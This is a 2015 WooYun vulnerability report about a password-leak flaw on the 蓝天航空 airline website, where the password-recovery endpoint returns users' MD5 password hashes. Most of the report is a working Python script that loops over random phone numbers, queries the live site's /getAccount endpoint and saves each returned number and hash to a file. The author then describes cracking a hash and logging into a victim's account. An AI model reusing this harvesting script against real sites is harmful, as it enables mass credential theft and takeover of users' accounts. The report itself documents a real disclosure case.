漏洞概要 关注数(24) 关注此漏洞

缺陷编号:wooyun-2015-0110220

漏洞标题:蓝天航空官网用户密码泄露

相关厂商:蓝天航空

漏洞作者: 晨曦遇晓

提交时间:2015-05-05 16:49

修复时间:2015-06-19 16:50

公开时间:2015-06-19 16:50

漏洞类型:设计缺陷/逻辑错误

危害等级:高

自评Rank:20

漏洞状态:未联系到厂商或者厂商积极忽略

漏洞来源: http://www.wooyun.org,如有疑问或需要帮助请联系 [email protected]

Tags标签: 无

漏洞详情

披露状态:

2015-05-05: 积极联系厂商并且等待厂商认领中,细节不对外公开

2015-06-19: 厂商已经主动忽略漏洞,细节向公众公开

简要描述:

蓝天航空官网用户密码泄露。

详细说明:

蓝天航空,网连天下。官网地址:

http://www.952111.com/

贴上脚本代码:

#!/usr/bin/python

#coding=utf8

import json

import urllib

import httplib

import random

import requests

import time

import threading

def test():

while True:

phoneNo=random.choice(['182'])+''.join(random.sample('0123456789',8))

data={"mobile":phoneNo}

body=urllib.urlencode(data)

headers={"User-Agent":"Mozilla/5.0 (Windows NT 6.3; WOW64; rv:37.0) Gecko/20100101 Firefox/37.0",

"Accept":"application/json, text/javascript, */*; q=0.01",

"Accept-Language":"zh-CN,zh;q=0.8,en-US;q=0.5,en;q=0.3",

"Accept-Encoding":"gzip, deflate",

"Content-Type":"application/x-www-form-urlencoded; charset=UTF-8",

"X-Requested-With":"XMLHttpRequest",

"Referer":"http://www.952111.com/member/findpwd/checkpass?mobile=18722103783&authcode=123456",

"Content-Length":"18",

"Cookie":"Hm_lvt_e87753b349bd4094206d8dd4e0df514a=1429783095,1429848025; JSESSIONID=de4a19cd-50aa-4d3e-ba17-68a1919d3cd7; iwapp=7pevvhesj7kiilhf4t6t5dpquxs5w6md3mf5punacr6jpsjdp3lino4gdhy3zxqq3abf6qjvupgbo; Hm_lpvt_e87753b349bd4094206d8dd4e0df514a=1429851600",

"Connection":"keep-alive",

"Pragma":"no-cache",

"Cache-Control":"no-cache"

}

#rtime=int(time.time())

url="http://www.952111.com/getAccount"

httpClient=httplib.HTTPConnection("www.952111.com","80")

httpClient.request("POST", url, body, headers)

response=httpClient.getresponse()

rep=response.read()

print rep

print type(rep)

result=json.loads(rep)

print result

print type(result)

a=result.get("result")

print a

print type(a)

if a:

print "test"

f=open("D://test.txt","a")

f.write(str(phoneNo)+" md5:"+str(result.get("data").get("loginpwd"))+"\n")

f.close()

if __name__=="__main__":

t=threading.Thread(target=test)

t.run()

漏洞证明:



1、用户使用找回密码功能。

2、点击下一步的时候,服务器返回该手机号注册时的登录密码。



3、发现返回的密码使用md5加密,解密出明文。



4、返回用户登录密码的url可以重放。

本来写了个重放脚本的,搞了几个后,显示服务器繁忙进不去官网了,郁闷。



5、在一个用户的登录密码,md5解密。

6、用解密密码登录,成功。

在手机客户端进行用户注册,不需要验证手机号,可以任意账号注册。

修复方案:

你懂

版权声明:转载请注明来源 晨曦遇晓@乌云

漏洞回应

厂商回应:

未能联系到厂商或者厂商积极拒绝